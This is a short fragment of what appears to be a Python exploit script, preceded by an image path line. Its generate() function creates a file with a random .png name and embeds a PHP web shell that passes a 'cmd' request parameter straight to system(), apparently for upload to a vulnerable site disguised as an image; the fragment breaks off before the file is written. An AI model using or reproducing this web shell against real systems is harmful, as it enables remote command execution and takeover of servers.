 def generate():
    filename = f'{random.randint(0, 10000)}.png'
    password = hashlib.md5(bytearray(random.getrandbits(8)
                                     for _ in range(20))).hexdigest()
    with open(f'{filename}', 'wb') as f:
        payload = """<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?> """